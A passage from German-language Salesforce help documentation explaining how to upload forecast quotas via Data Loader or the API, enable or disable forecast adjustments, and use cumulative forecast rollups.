Zum Hochladen von Quoten für Benutzer in Ihrer Organisation können Sie entweder die Anwendung Data Loader oder die Salesforce-APIs verwenden. Im Data Loader steht eine einfache Methode zum Zeigen-und-Klicken bereit, mit der Sie Daten in Ihrer Organisation hinzufügen, untersuchen und bearbeiten können. Die APIs bieten mehr Flexibilität, jedoch müssen Sie Code schreiben, wenn Sie diese verwenden möchten. Wenn Sie eine dieser beiden Methode anwenden möchten, muss der API-Zugriff in Ihrer Organisation aktiviert sein. Detaillierte Informationen zu Data Loader erhalten Sie unter [Data Loader](#page-744-0) auf Seite 739.

### **Hinzufügen von Quoten mit dem Data Loader**

Achten Sie vor dem Hochladen von Quoten darauf, welche Version von Data Loader Sie verwenden. Bei Data Loader v.30 und höher müssen Sie den Prognosetyp jeder Quote angeben, die Sie hochladen möchten.





**1.** Fragen Sie die IDs Ihrer Benutzer vom Benutzerobjekt ab.

Verwenden Sie den Data Loader, um die IDs Ihrer Benutzer abzurufen.

- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Data Loader* ein und wählen Sie dann **Data Loader** aus.
- **b.** Laden Sie die Anwendung Data Loader herunter und installieren Sie sie.
- **c.** Starten Sie den Data Loader.
- **d.** Klicken Sie auf **Exportieren**.
- **e.** Geben Sie Ihren Benutzernamen und Ihr Kennwort ein und klicken Sie dann auf **Anmelden**.
- **f.** Klicken Sie auf **Weiter**.
- **g.** Wählen Sie das Benutzerobjekt in der Liste aus.
- **h.** Wählen Sie einen Dateinamen und ein Ziel für die exportierten Daten aus.
- **i.** Klicken Sie auf **Weiter**.
- **j.** Wählen Sie die Felder Id und Name aus.
- **k.** Klicken Sie auf **Fertigstellen** und anschließend auf **Ja**.
- **l.** Klicken Sie auf **Extrahierung anzeigen**.
- **m.** Klicken Sie auf **In externem Programm öffnen**.
- **n.** Speichern Sie die Datei .csv-Format. Fügen Sie Ihrem Quoten-Tabellenblatt Benutzernamen und IDs hinzu, bevor Sie sie hochladen.
- **2.** Wenn Sie Data Loader v.30 oder höher verwenden, fragen Sie das Objekt "ForecastingType" ab, um die IDs Ihrer Prognosetypen zu erhalten.
	- **a.** Sofern noch nicht geschehen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Data Loader* ein, wählen Sie dann **Data Loader** aus und laden Sie anschließend die Data Loader-Anwendung herunter und installieren Sie sie.
	- **b.** Starten Sie den Data Loader.
	- **c.** Klicken Sie auf **Exportieren**.
	- **d.** Geben Sie Ihren Benutzernamen und Ihr Kennwort ein und klicken Sie dann auf **Anmelden**.
	- **e.** Klicken Sie auf **Weiter**.
	- **f.** Klicken Sie auf **Show all Salesforce objects** (Alle Salesforce-Objekte anzeigen).
	- **g.** Wählen Sie in der Liste das Prognosetypobjekt aus.
	- **h.** Wählen Sie einen Dateinamen und ein Ziel für die exportierten Daten aus.
- **i.** Klicken Sie auf **Weiter**.
- **j.** Wählen Sie die Felder Id und DeveloperName aus.
- **k.** Klicken Sie auf **Fertigstellen** und anschließend auf **Ja**.
- **l.** Klicken Sie auf **Extrahierung anzeigen**.
- **m.** Klicken Sie auf **In externem Programm öffnen**.
- **n.** Speichern Sie die Datei .csv-Format.
- **o.** Notieren Sie sich die Werte für DeveloperName und Id der einzelnen aktiven Prognosetypen. In Ihrer Organisation werden möglicherweise nicht alle Prognosetypen verwendet, die in den Ergebnissen angezeigt werden. Wenn Sie sich nicht sicher sind, auf welchen Prognosetyp sich ein bestimmter DeveloperName bezieht, sehen Sie in der unten stehenden Liste nach.
	- **•** OpportunityRevenue: Opportunities Umsatz
	- **•** OpportunityQuantity: Opportunities Menge
	- **•** OpportunitySplitRevenue: Opportunity-Umsatzaufteilungen Umsatz
	- **•** OpportunityOverlayRevenue: Opportunity-Overlay-Aufteilungen Umsatz
	- **•** OpportunityLineItemRevenue: Produktfamilien Umsatz
	- **•** OpportunityLineItemQuantity: Produktfamilien Menge
	- **•** Der Name eines benutzerdefinierten Opportunity-Aufteilungstyps, der als Prognosetyp aktiviert wurde. Benutzerdefinierte Aufteilungstypen basieren auf Währungsfeldern, die nur Umsatzbeträge enthalten können.
- **p.** Fügen Sie in Ihrem Quoten-Tabellenblatt Spalten für DeveloperName und Id hinzu und fügen Sie den Namen und die ID des Prognosetyps für Ihre Quoten in den einzelnen Zeilen ein. Der Name ist zum Hochladen der Quoten nicht erforderlich, er hilft ihnen jedoch dabei zu erkennen, mit welchem Prognosetyp Sie in der jeweiligen Zeile arbeiten.
- **3.** Bereiten Sie das Quoten-Tabellenblatt zum Hochladen vor.
	- **•** Wenn Sie Data Loader v.30 oder höher verwenden, erstellen Sie eine .csv-Datei mit Spalten für Benutzername, Benutzer-ID, Prognosetypname, Prognosetyp-ID, Quotenbetrag, Quotenmenge, Währungskürzel und Startdatum des Prognosezeitraums [JJJJ-MM-TT].
	- **•** Wenn Sie Data Loader v.29 oder früher verwenden, erstellen Sie eine .csv-Datei mit Spalten für Benutzername, Benutzer-ID, Quotenbetrag, Quotenmenge, Währungskürzel und Startdatum des Prognosezeitraums [JJJJ-MM-TT]. Wenn Sie sowohl Umsatzals auch Mengenprognosen verwenden, geben Sie die jeweiligen Quoten in separaten Zeilen der .csv-Datei an.

Die Spalten "Benutzername" und "Prognosetypname" sind im Grunde genommen nicht zwingend erforderlich, sie erleichtern Ihnen jedoch das Verstehen des Inhalts Ihrer .csv-Datei.



Wenn Sie als Datenquelle für Ihre Prognosen Produktfamilien verwenden, fügen Sie die Spalte "Produktfamilie" hinzu.



- **4.** Verwenden Sie Data Loader, um Ihre Quoteninformationen in Salesforce zu laden.
	- **a.** Starten Sie den Data Loader, sofern noch nicht geschehen.
	- **b.** Klicken Sie auf **Einfügen**.
	- **c.** Melden Sie sich mit Ihrem Benutzernamen und Ihrem Kennwort an.
	- **d.** Klicken Sie auf **Weiter**.
	- **e.** Klicken Sie auf **Show All Salesforce Objects** (Alle Salesforce-Objekte anzeigen).
	- **f.** Wählen Sie in der Liste das Prognosequotenobjekt aus.
	- **g.** Klicken Sie auf **Durchsuchen** und wählen Sie die .csv-Datei aus, die Sie hochladen möchten.
	- **h.** Klicken Sie auf **Weiter**.
	- **i.** Klicken Sie im Dialogfeld zur Datenauswahl auf **OK**.
	- **j.** Klicken Sie auf **Zuordnung erstellen oder bearbeiten**.
	- **k.** Ordnen Sie diese Spalten Feldern im Objekt ForecastingQuota zu, wie in der Tabelle dargestellt.



- **l.** Klicken Sie auf **OK**.
- **m.** Klicken Sie auf **Weiter**.
- **n.** Klicken Sie auf **Durchsuchen** und wählen Sie das Verzeichnis aus, in dem Sie die Protokolldatei mit den Nachrichten bezüglich der erfolgreichen Vorgänge und der Fehler beim Hochladen speichern möchten.
- **o.** Klicken Sie auf **Fertigstellen**.
- **p.** Klicken Sie auf **Ja**, um mit dem Hochladen fortzufahren.
- **q.** Klicken Sie auf **OK**.

Es hat sich bewährt, Quotendaten in der[persönlichen Währung](#page-1613-0) des Quoteninhabers zu laden. Beachten Sie, dass Sie nach wie vor Quotendaten mithilfe der API laden können, auch wenn Quoten anzeigen deaktiviert ist. Wenn die Zeitzoneneinstellung von Data Loader den Zeitzonen der Quoteninhaber vorausgeht, kann der Monatswert um einen Monat verschoben sein. Um dieses Problem zu vermeiden, sollten Sie beim Einfügen von Quoten den 3. Tag des Monats oder später als Datumswert verwenden.

### **Hochladen von Quoten mit der API**

Achten Sie beim Hochladen von Quotendaten mit der API darauf, die jeweils korrekte API-Version für den Typ von Quotendaten, mit denen Sie arbeiten, zu verwenden. Wenn in Ihrer Organisation mehr als ein Prognosetyp aktiviert ist, behält jeder Prognosetyp seine eigenen separaten Quotendaten bei.



SIEHE AUCH:

[Aktivieren von Quoten in Prognosen](#page-2113-0)

# <span id="page-2119-0"></span>Aktivieren von Prognoseanpassungen

Administratoren können für Manager die Anpassung von Prognosen von ihnen unterstellten Benutzern oder für alle Prognosebenutzer die Anpassung ihrer eigenen Prognosen oder beides aktivieren.

 $\mathbf{z}$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Stellen Sie vor dem Aktivieren von Anpassungen sicher, dass Sie [die Prognosehierarchie eingerichtet](#page-2112-0) [haben](#page-2112-0).

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognoseeinstellungen* ein und wählen Sie dann **Prognoseeinstellungen** aus.
- **2.** Damit Prognosemanager Prognosebeträge von ihnen unterstellten Benutzern anpassen können, wählen Sie unter "Prognoseanpassungen aktivieren" die Option Manager-Anpassungen aktivieren aus.
- **3.** Damit alle Prognosebenutzer ihre eigenen Prognosebeträge anpassen können, wählen Sie unter "Prognoseanpassungen aktivieren" die Option Inhaber-Anpassungen aktivieren aus.
	- Anmerkung: Wenn Ihre Organisation Prognosen vom Typ "Produktfamilie"  $\mathcal{A}$ verwendet, können Sie Ihre eigenen Prognosebeträge für Produktfamilien anpassen.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **6.** Suchen Sie nach einem Profil, für das Anpassungen aktiviert werden sollen.
- **7.** Falls Sie die verbesserte Benutzeroberfläche für die Profilverwaltung verwenden, klicken Sie auf **Anwendungsberechtigungen** und dann auf **Bearbeiten**.
- **8.** Wählen Sie Prognosen überschreiben und klicken Sie auf **Speichern**.

Wenn mehr als ein Prognosetyp aktiviert ist, behält jeder Prognosetyp seine eigenen separaten Anpassungen bei.

SIEHE AUCH:

[Gemeinschaftliche Prognosen](#page-1610-0)

[Prognoseanpassungen – Übersicht](#page-1631-0)

[Überlegungen zum Einrichten von "Gemeinschaftliche Prognosen"](#page-2106-1)

[Definieren des Prognosedatumsbereichs Ihres Unternehmens](#page-2132-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Zum Aktivieren von Prognosebenutzern:

**•** "Benutzer verwalten" **UND** 

# Deaktivieren von Prognoseanpassungen

Wenn Sie nicht mehr möchten, dass Prognosemanager Prognosebeträge von ihnen unterstellten Benutzern oder Prognoseinhaber ihre eigenen Prognosen anpassen können, deaktivieren Sie Prognoseanpassungen.

- Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".
- ACHTUNG: Durch Deaktivieren von Prognoseanpassungen werden vorhandene Anpassungen für alle Prognosetypen gelöscht. Informieren Sie sich vor dem Deaktivieren von Anpassungen unter [Anpassungslöschungen](#page-1636-0). Da die Deaktivierung bestimmter Funktionen zur Löschung von Quoten- und Anpassungsdaten führen kann, sollten Sie vor der Deaktivierung stets die Daten exportieren. Nach Abschluss der Einstellungsänderungen können Sie dann die Daten wieder in Salesforce importieren.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognoseeinstellungen* ein und wählen Sie dann **Prognoseeinstellungen** aus.
- **2.** Damit keine Prognosemanager Prognosebeträge von ihnen unterstellten Benutzern anpassen können, deaktivieren Sie unter "Prognoseanpassungen aktivieren" die Option Manager-Anpassungen aktivieren.
- **3.** Damit keine Prognosebenutzer ihre eigenen Prognosebeträge anpassen können, deaktivieren Sie unter "Prognoseanpassungen aktivieren" die Option Inhaber-Anpassungen aktivieren.
- **4.** Klicken Sie auf **Speichern**. Benutzerberechtigungen müssen nicht aktualisiert werden, da Anpassungen nun für die gesamte Organisation deaktiviert sind.
- <span id="page-2120-0"></span>Beispiel: Nehmen wir an, es sind Prognosemanager vorhanden, die Prognosebeträge für einige ihnen direkt unterstellte Mitarbeiter angepasst haben. Nach dem Deaktivieren von Anpassungen in Ihrer Organisation werden keine Anpassungen mehr angezeigt, wenn die Manager ihre jeweiligen Prognosen-Rollups anzeigen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Zum Aktivieren von Prognosebenutzern:

**•** "Benutzer verwalten" UND

"Anwendung anpassen"

# Kumulierte Prognosen-Rollups – Übersicht

Als Administrator können Sie zwischen zwei Methoden für die Zusammenfassung von Opportunities zu Prognosen für Ihre Vertriebsteams wählen.

- **•** Die Rollups einzelner Prognosekategorien kombinieren die Opportunities aus den einzelnen Prognosekategorien zu separaten Prognosebeträgen für jede Kategorie.
- **•** Die kumulierten Prognosen-Rollups kombinieren die Opportunities aus mehreren Prognosekategorien zu kumulierten Prognosebeträgen.

Die standardmäßige Rollup-Einstellung für Organisationen sind die Rollups einzelner Prognosekategorien. Wenn Sie im Setup die kumulierten Prognosen-Rollups auswählen, unterscheidet sich die Weise, wie Opportunities zu Prognosebeträgen zusammengefasst werden. Die Spaltennamen auf der Registerkarte "Prognosen" sind auch anders. Im Folgenden werden die Unterschiede dargestellt.





## Vorteile kumulierter Prognosen-Rollups

Bei Rollups einzelner Prognosekategorien stellt jede Summe und Zwischensumme Opportunities aus nur einer der einzelnen Prognosekategorien dar. Wenn Prognosebenutzer wissen möchten, welche Summe sie tatsächlich im betreffenden Monat oder Quartal erzielen werden, müssen sie bei diesem Rollup-Typ die Prognosebeträge der Kategorien "Maximalwert", "Commit" und "Geschlossen" selbst addieren.



Bei kumulierten Prognosen-Rollups werden in den Prognosespalten kumulierte Beträge von den Opportunities in der benannten Prognosekategorie sowie den nachfolgenden Kategorien im Vertriebstrichter angezeigt. Diese Ansicht erleichtert es Vertriebsteams, die Gesamtzahlen zu sehen, die sie wahrscheinlich erzielen werden, und sie müssen die Kategoriensummen nicht selbst zusammenfassen.

Die nachstehende Tabelle beispielsweise enthält die kumulierten Prognosen-Rollup-Beträge, wenn vier Opportunities der Kategorie "Pipeline", drei der Kategorie "Maximalwert", zwei der Kategorie "Commit" und eine der Kategorie "Geschlossen" vorhanden sind, jede mit einem Wert von 50 US-Dollar.



<span id="page-2122-0"></span>Anmerkung: Historische Prognosetrends können nicht in Organisationen verwendet werden, die kumulierte Prognosen-Rollups verwenden.

# Aktivieren kumulierter Prognosen-Rollups für Vertriebsmitarbeiter und Manager

Ihre Organisation kann entweder kumulierte Prognosen-Rollup-Spalten oder einzelne Prognosekategorie-Spalten verwenden.

Bedenken Sie, dass durch das Ändern Ihrer Prognosespaltenanzeige alle Anpassungen an Prognosebeträgen der Kategorien "Commit" und "Maximalwert", jedoch keine Quotendaten gelöscht werden.

